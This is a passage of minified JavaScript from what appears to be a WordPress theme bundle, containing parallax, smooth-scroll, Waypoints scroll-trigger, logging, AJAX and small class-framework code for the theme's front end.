Waypoint({element:t.element_wrapper.length?t.element_wrapper:t.element,handler:function(){t.maybeParallaxMe(),t.element.hasClass("parallaxing")?(t.element.removeClass("parallaxing"),t.$_window.off("scroll",t.maybeParallaxMe),t.doingAnimation=!1):(t.$_window.on("scroll",t.maybeParallaxMe),t.element.addClass("parallaxing"))},offset:function(){return-this.adapter.outerHeight()}})},r.prototype.maybeParallaxMe=function(){var t=this;if(n.isFunction(e.matchMedia)&&matchMedia(t.options.matchMedia).matches)return this.setTopPosition();this.doingAnimation||(this.doingAnimation=!0,e.requestAnimationFrame(function(){t.parallaxMe(),t.doingAnimation=!1}))},r.prototype.setTopPosition=function(t){t=t||0,this.element.css({transform:"translate3d(0px, "+t+"px, .01px)","-webkit-transform":"translate3d(0px, "+t+"px, .01px)"})},r.prototype.parallaxMe=function(){var t=this.options.parallaxRatio,e=this.options.parallaxDirection,i=t*e*(this.$_document.scrollTop()-this.way_start.triggerPoint);this.setTopPosition(e*i<0?0:i)},i.fn[o]=function(t){return this.each(function(){i.data(this,"plugin_"+o)||i.data(this,"plugin_"+o,new r(this,t))})}}(jQuery,window,_),function(){for(var o=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o));return o=i+n,window.setTimeout(function(){t(i+n)},n)}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var i,n=document.createElement("style"),t=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",t?t.parentNode.insertBefore(n,t):document.head.appendChild(n),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,e={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=e:n.textContent=e,"1px"===i.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(){var c,l,t={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},g=t,d=!1,h=!1,o={x:0,y:0},p=!1,u=document.documentElement,s=[],r=/^Mac/.test(navigator.platform),f={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};g=t;function a(){if(!p&&document.body){p=!0;var t=document.body,e=document.documentElement,i=window.innerHeight,n=t.scrollHeight;if(u=0<=document.compatMode.indexOf("CSS")?e:t,c=t,g.keyboardSupport&&j("keydown",b),top!=self)h=!0;else if(i<n&&(t.offsetHeight<=i||e.offsetHeight<=i)){var o,s=document.createElement("div");s.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(s);var r=function(){o||(o=setTimeout(function(){d||(s.style.height="0",s.style.height=u.scrollHeight+"px",o=null)},500))};setTimeout(r,10);if((l=new I(r)).observe(t,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=i){var a=document.createElement("div");a.style.clear="both",t.appendChild(a)}}g.fixedBackground||d||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll")}}var v=[],y=!1,w=Date.now();function m(h,p,u){var t,e;if(t=0<(t=p)?1:-1,e=0<(e=u)?1:-1,(o.x!==t||o.y!==e)&&(o.x=t,o.y=e,v=[],w=0),1!=g.accelerationMax){var i=Date.now()-w;if(i<g.accelerationDelta){var n=(1+50/i)/2;1<n&&(n=Math.min(n,g.accelerationMax),p*=n,u*=n)}w=Date.now()}if(v.push({x:p,y:u,lastX:p<0?.99:-.99,lastY:u<0?.99:-.99,start:Date.now()}),!y){var f=h===document.body,m=function(t){for(var e=Date.now(),i=0,n=0,o=0;o<v.length;o++){var s=v[o],r=e-s.start,a=r>=g.animationTime,l=a?1:r/g.animationTime;g.pulseAlgorithm&&(l=W(l));var c=s.x*l-s.lastX>>0,d=s.y*l-s.lastY>>0;i+=c,n+=d,s.lastX+=c,s.lastY+=d,a&&(v.splice(o,1),o--)}f?window.scrollBy(i,n):(i&&(h.scrollLeft+=i),n&&(h.scrollTop+=n)),p||u||(v=[]),v.length?M(m,h,1e3/g.frameRate+1):y=!1};M(m,h,0),y=!0}}function e(t){p||a();var e=t.target,i=T(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(D(c,"embed")||D(e,"embed")&&/\.pdf/i.test(e.src)||D(c,"object"))return!0;var n=-t.wheelDeltaX||t.deltaX||0,o=-t.wheelDeltaY||t.deltaY||0;if(r&&(t.wheelDeltaX&&L(t.wheelDeltaX,120)&&(n=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&L(t.wheelDeltaY,120)&&(o=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),n||o||(o=-t.wheelDelta||0),1===t.deltaMode&&(n*=40,o*=40),!g.touchpadSupport&&function(t){if(!t)return;s.length||(s=[t,t,t]);return t=Math.abs(t),s.push(t),s.shift(),clearTimeout($),$=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=s.join(","))},1e3),!R(120)&&!R(100)}(o))return!0;1.2<Math.abs(n)&&(n*=g.stepSize/120),1.2<Math.abs(o)&&(o*=g.stepSize/120),m(i,n,o),t.preventDefault(),z()}function b(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f.spacebar;document.contains(c)||(c=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||D(e,"input")&&!n.test(e.type)||D(c,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((D(e,"button")||D(e,"input")&&n.test(e.type))&&t.keyCode===f.spacebar)return!0;var o=0,s=0,r=T(c),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case f.up:s=-g.arrowScroll;break;case f.down:s=g.arrowScroll;break;case f.spacebar:s=-(t.shiftKey?1:-1)*a*.9;break;case f.pageup:s=.9*-a;break;case f.pagedown:s=.9*a;break;case f.home:s=-r.scrollTop;break;case f.end:var l=r.scrollHeight-r.scrollTop-a;s=0<l?l+10:0;break;case f.left:o=-g.arrowScroll;break;case f.right:o=g.arrowScroll;break;default:return!0}m(r,o,s),t.preventDefault(),z()}function i(t){c=t.target}var n,C,$,x=(n=0,function(t){return t.uniqueID||(t.uniqueID=n++)}),k={};function z(){clearTimeout(C),C=setInterval(function(){k={}},1e3)}function S(t,e){for(var i=t.length;i--;)k[x(t[i])]=e;return e}function T(t){var e=[],i=document.body,n=u.scrollHeight;do{var o=k[x(t)];if(o)return S(e,o);if(e.push(t),n===t.scrollHeight){var s=E(u)&&E(i)||P(u);if(h&&A(u)||!h&&s)return S(e,N())}else if(A(t)&&P(t))return S(e,t)}while(t=t.parentElement)}function A(t){return t.clientHeight+10<t.scrollHeight}function E(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function j(t,e,i){window.addEventListener(t,e,i||!1)}function H(t,e,i){window.removeEventListener(t,e,i||!1)}function D(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function L(t,e){return Math.floor(t/e)==t/e}function R(t){return L(s[0],t)&&L(s[1],t)&&L(s[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(s=localStorage.SS_deltaBuffer.split(","));var O,M=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},I=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,N=function(){if(!O){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var e=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)}return O};function B(t){var e;return((t*=g.pulseScale)<1?t-(1-Math.exp(-t)):(t-=1,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*g.pulseNormalize}function W(t){return 1<=t?1:t<=0?0:(1==g.pulseNormalize&&(g.pulseNormalize/=B(1)),B(t))}var F=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){F=!0}}))}catch(t){}var Q=!!F&&{passive:!1},U="onwheel"in document.createElement("div")?"wheel":"mousewheel";function q(t){return U&&(j(U,e,Q),j("mousedown",i),t?a():j("load",a)),!!U}(smoothScroll=function(t){smoothScroll._setCustomOptions(t),q()&&czrapp.$_body.addClass("tc-smoothscroll")})._cleanUp=function(){l&&l.disconnect(),H(U,e,Q),H("mousedown",i),H("keydown",b),czrapp.$_body.removeClass("tc-smoothscroll")},smoothScroll._maybeFire=function(){q(!0)&&czrapp.$_body.addClass("tc-smoothscroll")},smoothScroll._setCustomOptions=function(t){g=t?_.extend(g,t):g}}(),function(o){tcOutline=function(){var e=o.createElement("STYLE"),i="addEventListener"in o,t=function(t,e){i?o.addEventListener(t,e):o.attachEvent("on"+t,e)},n=function(t){e.styleSheet?e.styleSheet.cssText=t:e.innerHTML=t};o.getElementsByTagName("HEAD")[0].appendChild(e),t("mousedown",function(){n("input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,span:focus,a:focus,button{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}")}),t("keydown",function(){n("")})}}(document),function(){"use strict";var e=0,s={};function i(t){if(!t)throw new Error("No options passed to Waypoint constructor");if(!t.element)throw new Error("No element option passed to Waypoint constructor");if(!t.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,t),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=t.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),s[this.key]=this,e+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete s[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var e=[];for(var i in s)e.push(s[i]);for(var n=0,o=e.length;n<o;n++)e[n][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){i.invokeAll("enable")},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function e(t){window.setTimeout(t,1e3/60)}var i=0,n={},g=window.Waypoint,t=window.onload;function o(t){this.element=t,this.Adapter=g.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}o.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},o.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},o.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,g.requestAnimationFrame(e))})},o.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!g.isTouch||(t.didScroll=!0,g.requestAnimationFrame(e))})},o.prototype.handleResize=function(){g.Context.refreshAll()},o.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],o=n.newScroll>n.oldScroll?n.forward:n.backward;for(var s in this.waypoints[i]){var r=this.waypoints[i][s],a=n.oldScroll<r.triggerPoint,l=n.newScroll>=r.triggerPoint;(a&&l||!a&&!l)&&(r.queueTrigger(o),t[r.group.id]=r.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},o.prototype.innerHeight=function(){return this.element==this.element.window?g.viewportHeight():this.adapter.innerHeight()},o.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},o.prototype.innerWidth=function(){return this.element==this.element.window?g.viewportWidth():this.adapter.innerWidth()},o.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,o=t.length;n<o;n++)t[n].destroy()},o.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};for(var o in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[o];for(var r in this.waypoints[o]){var a,l,c,d,h=this.waypoints[o][r],p=h.options.offset,u=h.triggerPoint,f=0,m=null==u;h.element!==h.element.window&&(f=h.adapter.offset()[s.offsetProp]),"function"==typeof p?p=p.apply(h):"string"==typeof p&&(p=parseFloat(p),-1<h.options.offset.indexOf("%")&&(p=Math.ceil(s.contextDimension*p/100))),a=s.contextScroll-s.contextOffset,h.triggerPoint=f+a-p,l=u<s.oldScroll,c=h.triggerPoint>=s.oldScroll,d=!l&&!c,!m&&(l&&c)?(h.queueTrigger(s.backward),n[h.group.id]=h.group):!m&&d?(h.queueTrigger(s.forward),n[h.group.id]=h.group):m&&s.oldScroll>=h.triggerPoint&&(h.queueTrigger(s.forward),n[h.group.id]=h.group)}}return g.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},o.findOrCreateByElement=function(t){return o.findByElement(t)||new o(t)},o.refreshAll=function(){for(var t in n)n[t].refresh()},o.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){t&&t(),o.refreshAll()},g.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},g.Context=o}(),function(){"use strict";function r(t,e){return t.triggerPoint-e.triggerPoint}function a(t,e){return e.triggerPoint-t.triggerPoint}var e={vertical:{},horizontal:{}},i=window.Waypoint;function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),e[this.axis][this.name]=this}n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var t in this.triggerQueues){var e=this.triggerQueues[t],i="up"===t||"left"===t;e.sort(i?a:r);for(var n=0,o=e.length;n<o;n+=1){var s=e[n];(s.options.continuous||n===e.length-1)&&s.trigger([t])}}this.clearTriggerQueues()},n.prototype.next=function(t){this.waypoints.sort(r);var e=i.Adapter.inArray(t,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},n.prototype.previous=function(t){this.waypoints.sort(r);var e=i.Adapter.inArray(t,this.waypoints);return e?this.waypoints[e-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=i.Adapter.inArray(t,this.waypoints);-1<e&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return e[t.axis][t.name]||new n(t)},i.Group=n}(),function(){"use strict";var i=window.jQuery,t=window.Waypoint;function n(t){this.$element=i(t)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){n.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),i.each(["extend","inArray","isEmptyObject"],function(t,e){n[e]=i[e]}),t.adapters.push({name:"jquery",Adapter:n}),t.Adapter=n}(),function(){"use strict";var o=window.Waypoint;function t(n){return function(){var e=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var t=n.extend({},i,{element:this});"string"==typeof t.context&&(t.context=n(this).closest(t.context)[0]),e.push(new o(t))}),e}}window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();var czrapp=czrapp||{};!function(s,r){r._printLog=function(t){var e=function(){s("#bulklog").prepend("<p>"+r._prettyfy({consoleArguments:[t],prettyfy:!1})+"</p>")};1!=s("#bulk-log").length?s.Deferred(function(){var t=this;s.when(s("#footer").before(s("<div/>",{id:"bulklog"}))).done(function(){s("#bulklog").css({position:"fixed","z-index":"99999","font-size":"0.8em",color:"#000",padding:"5%",width:"90%",height:"20%",overflow:"hidden",bottom:"0",left:"0",background:"yellow"}),t.resolve()})}).promise().done(e):e()},r._truncate=function(t,e){return e=e||150,_.isString(t)?t.length>e?t.substr(0,e-1):t:""};var n=function(t){t=_.extend({bgCol:"#5ed1f5",textCol:"#000",consoleArguments:[]},t);var e,i=Array.from(t.consoleArguments);return i=_.isEmpty(_.filter(i,function(t){return!_.isString(t)}))?i.join(" "):JSON.stringify(i.join(" ")),["%c "+(e=i,_.isString(e)?300<e.length?e.substr(0,299)+"...":e:""),["background:"+t.bgCol,"color:"+t.textCol,"display: block;"].join(";")]},i=function(t,e,i){_.isUndefined(console)&&"function"!=typeof window.console.log||(r.localized.isDevMode?_.isUndefined(e)?console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:["<"+t+">"]})):(console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:["<"+t+">"]})),console.log(e),console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:["</"+t+">"]}))):console.log.apply(console,n({bgCol:i,textCol:"#000",consoleArguments:[t]})))};r.consoleLog=function(){r.localized.isDevMode&&(_.isUndefined(console)&&"function"!=typeof window.console.log||(console.log.apply(console,n({consoleArguments:arguments})),console.log("Unstyled console message : ",arguments)))},r.errorLog=function(){_.isUndefined(console)&&"function"!=typeof window.console.log||console.log.apply(console,n({bgCol:"#ffd5a0",textCol:"#000",consoleArguments:arguments}))},r.errare=function(t,e){i(t,e,"#ffd5a0")},r.infoLog=function(t,e){i(t,e,"#5ed1f5")},r.doAjax=function(t){var e=(t=t||(_.isObject(t)?t:{})).ajaxUrl||r.localized.ajaxUrl,i=r.localized.frontNonce,n=s.Deferred(),o=_.extend({action:"",withNonce:!1},t);return"https:"==document.location.protocol&&(e=e.replace("http://","https://")),_.isEmpty(o.action)||!_.isString(o.action)?(r.errorLog("czrapp.doAjax : unproper action provided"),n.resolve().promise()):(o[i.id]=i.handle,!_.isObject(i)||_.isUndefined(i.id)||_.isUndefined(i.handle)?(r.errorLog("czrapp.doAjax : unproper nonce"),n.resolve().promise()):(s.post(e,o).done(function(t){"0"!==t&&"-1"!==t&&!1!==t.success||(r.errare("czrapp.doAjax : done ajax error for action : "+o.action,t),n.reject(t)),n.resolve(t)}).fail(function(t){r.errare("czrapp.doAjax : failed ajax error for : "+o.action,t),n.reject(t)}),n.promise()))}}(jQuery,czrapp),function(r,a){a.isKeydownButNotEnterEvent=function(t){return"keydown"===t.type&&13!==t.which},a.setupDOMListeners=function(t,o,s){!_.isUndefined(s)&&_.isObject(s)?_.isArray(t)?_.isObject(o)?(o=_.extend({model:{},dom_el:{}},o)).dom_el instanceof jQuery&&1==o.dom_el.length?_.map(t,function(n){if(_.isString(n.selector)&&!_.isEmpty(n.selector))if(_.isString(n.selector)&&!_.isEmpty(n.selector)){var t=!!n.once&&n.once;o.dom_el[t?"one":"on"](n.trigger,n.selector,function(t,e){if(t.stopPropagation(),!a.isKeydownButNotEnterEvent(t)){t.preventDefault();var i=r.extend(!0,{},o);if(_.has(i,"model")&&_.has(i.model,"id")&&(_.has(s,"get")?i.model=s():i.model=s.getModel(i.model.id)),r.extend(i,{event:n,dom_event:t}),r.extend(i,e),_.has(i,"event")&&_.has(i.event,"actions"))try{a.executeEventActionChain(i,s)}catch(t){a.errorLog("In setupDOMListeners : problem when trying to fire actions : "+i.event.actions),a.errorLog("Error : "+t)}else a.errorLog("executeEventActionChain : missing obj.event or obj.event.actions")}})}else a.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+n.actions.join(","));else a.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+n.actions.join(","))}):a.errorLog("setupDomListeners : dom element should be an existing dom element",o):a.errorLog("setupDomListeners : args should be an object",t):a.errorLog("setupDomListeners : event_map should be an array",o):a.errorLog("setupDomListeners : instance should be an object",o)},a.executeEventActionChain=function(i,n){if("function"==typeof i.event.actions)return i.event.actions.call(n,i);_.isArray(i.event.actions)||(i.event.actions=[i.event.actions]);var o=!1;_.map(i.event.actions,function(t){if(!o){if("function"!=typeof n[t])throw new Error("executeEventActionChain : the action : "+t+" has not been found when firing event : "+i.event.selector);var e=!(!_.has(i,"dom_el")||-1==i.dom_el.length)&&i.dom_el;if(e)e.trigger("before_"+t,_.omit(i,"event")),!1===n[t].call(n,i)&&(o=!0),e.trigger("after_"+t,_.omit(i,"event"));else a.errorLog("missing dom element")}})}}(jQuery,czrapp),(czrapp=czrapp||{}).methods={},function(a){var o,n,s=Array.prototype.slice;o=function(){},n=function(t,e,i){var n;return n=e&&e.hasOwnProperty("constructor")?e.constructor:function(){return t.apply(this,arguments)},a.extend(n,t),o.prototype=t.prototype,n.prototype=new o,e&&a.extend(n.prototype,e),i&&a.extend(n,i),(n.prototype.constructor=n).__super__=t.prototype,n},czrapp.Class=function(t,e,i){var n,o=arguments;return t&&e&&czrapp.Class.applicator===t&&(o=e,a.extend(this,i||{})),(n=this).instance&&(n=function(){return n.instance.apply(n,arguments)},a.extend(n,this)),n.initialize.apply(n,o),n},czrapp.Class.extend=function(t,e){var i=n(this,t,e);return i.extend=this.extend,i},czrapp.Class.applicator={},czrapp.Class.prototype.initialize=function(){},czrapp.Class.prototype.extended=function(t){for(var e=this;void 0!==e.constructor;){if(e.constructor===t)return!0;if(void 0===e.constructor.__super__)return!1;e=e.constructor.__super__}return!1},czrapp.Events={trigger:function(t){return this.topics&&this.topics[t]&&this.topics[t].fireWith(this,s.call(arguments,1)),this},bind:function(t){return this.topics=this.topics||{},this.topics[t]=this.topics[t]||a.Callbacks(),this.topics[t].add.apply(this.topics[t],s.call(arguments,1)),this},unbind:function(t){return this.topics&&this.topics[t]&&this.topics[t].remove.apply(this.topics[t],s.call(arguments,1)),this}},czrapp.Value=czrapp.Class.extend({initialize:function(t,e){this._value=t,this.callbacks=a.Callbacks(),this._dirty=!1,a.extend(this,e||{}),this.set=a.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(e,i){var n=this._value,t=a.Deferred(),o=this,s=[];e=this._setter.apply(this,arguments),e=this.validate(e);var r=_.extend({silent:!1},_.isObject(i)?i:{});return null===e||_.isEqual(n,e)?t.resolveWith(o,[e,n,i]).promise():(this._value=e,(this._dirty=!0)===r.silent?t.resolveWith(o,[e,n,i]).promise():this._deferreds?(_.each(o._deferreds,function(t){s.push(t.apply(null,[e,n,i]))}),a.when.apply(null,s).fail(function(){czrapp.errorLog("A deferred callback failed in api.Value::set()")}).then(function(){o.callbacks.fireWith(o,[e,n,i]),t.resolveWith(o,[e,n,i])}),t.promise(o)):(this.callbacks.fireWith(this,[e,n,i]),t.resolveWith(o,[e,n,i]).promise(o)))},silent_set:function(t,e){var i=this._value;return t=this._setter.apply(this,arguments),null===(t=this.validate(t))||_.isEqual(i,t)||(this._value=t,this._dirty=_.isUndefined(e)||!_.isBoolean(e)?this._dirty:e,this.callbacks.fireWith(this,[t,i,{silent:!0}])),this},_setter:function(t){return t},setter:function(t){var e=this.get();return this._setter=t,this._value=null,this.set(e),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(t){return t},bind:function(){var e=this,i=!1,n=[];return a.each(arguments,function(t,e){i||(i=_.isObject(e)&&e.deferred),_.isFunction(e)&&n.push(e)}),i?(e._deferreds=e._deferreds||[],_.each(n,function(t){_.contains(t,e._deferreds)||e._deferreds.push(t)})):e.callbacks.add.apply(e.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this}}),czrapp.Values=czrapp.Class.extend({defaultConstructor:czrapp.Value,initialize:function(t){a.extend(this,t||{}),this._value={},this._deferreds={}},instance:function(t){return 1===arguments.length?this.value(t):this.when.apply(this,arguments)},value:function(t){return this._value[t]},has:function(t){return void 0!==this._value[t]},add:function(t,e){return this.has(t)?this.value(t):((this._value[t]=e).parent=this,e.extended(czrapp.Value)&&e.bind(this._change),this.trigger("add",e),this._deferreds[t]&&this._deferreds[t].resolve(),this._value[t])},create:function(t){return this.add(t,new this.defaultConstructor(czrapp.Class.applicator,s.call(arguments,1)))},each:function(i,n){n=void 0===n?this:n,a.each(this._value,function(t,e){i.call(n,e,t)})},remove:function(t){var e;this.has(t)&&(e=this.value(t),this.trigger("remove",e),e.extended(czrapp.Value)&&e.unbind(this._change),delete e.parent),delete this._value[t],delete this._deferreds[t]},when:function(){var e=this,i=s.call(arguments),n=a.Deferred();return a.isFunction(i[i.length-1])&&n.done(i.pop()),a.when.apply(a,a.map(i,function(t){if(!e.has(t))return e._deferreds[t]||a.Deferred()})).done(function(){var t=a.map(i,function(t){return e(t)});t.length===i.length?n.resolveWith(e,t):e.when.apply(e,i).done(function(){n.resolveWith(e,t)})}),n.promise()},_change:function(){this.parent.trigger("change",this)}}),a.extend(czrapp.Values.prototype,czrapp.Events)}(jQuery);czrapp=czrapp||{};!function(s,n){var t={cacheProp:function(){s.extend(n,{$_window:s(window),$_html:s("html"),$_body:s("body"),$_wpadminbar:s("#wpadminbar"),$_header:s(".tc-header"),localized:void 0!==TCParams&&TCParams?TCParams:{_disabled:[]},is_responsive:this.isResponsive(),current_device:this.getDevice()})},isResponsive:function(){return this.matchMedia(979)},getDevice:function(){var i="desktop",n=this;return _.map({desktop:979,tablet:767,smartphone:480},function(t,e){n.matchMedia(t)&&(i=e)}),i},matchMedia:function(t){return window.matchMedia?window.matchMedia("(max-width: "+t+"px)").matches:(n.$_window||s(window)).width()<=t-15},emitCustomEvents:function(){var i=this;n.$_window.on("resize",function(){var t=n.current_device,e=i.getDevice();n.is_responsive=i.isResponsive(),n.current_device=e,n.$_body.trigger("tc-resize",{current:t,to:e})}),"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(t){n.$_header=s(".tc-header"),n.$_body.trigger("partialRefresh.czr",t)})},emit:function(t,e){t=_.isArray(t)?t:[t];var i=this;_.map(t,function(t){"function"==typeof i[t]&&(e=void 0===e?[]:e,i[t].apply(i,e),n.trigger(t,_.object(_.keys(e),e)))})},triggerSimpleLoad:function(t){0!==t.length&&t.map(function(t,e){s(e).on("load",function(){s(e).trigger("simple_load")}),s(e)[0]&&s(e)[0].complete&&s(e).trigger("load")})},isUserLogged:function(){return n.$_body.hasClass("logged-in")||0!==n.$_wpadminbar.length},isSelectorAllowed:function(t,e,i){var n="ids"==i?"id":"class",o=e[i];return"object"!=typeof e||!e[i]||!_.isArray(e[i])||0===e[i].length||!(0<t.parents(o.map(function(t){return"id"==n?"#"+t:"."+t}).join(",")).length)&&(!t.attr(n)||0===t.attr(n).split(" ").filter(function(t){return-1!=s.inArray(t,o)}).length)},_isMobile:function(){return _.isFunction(window.matchMedia)&&matchMedia("only screen and (max-width: 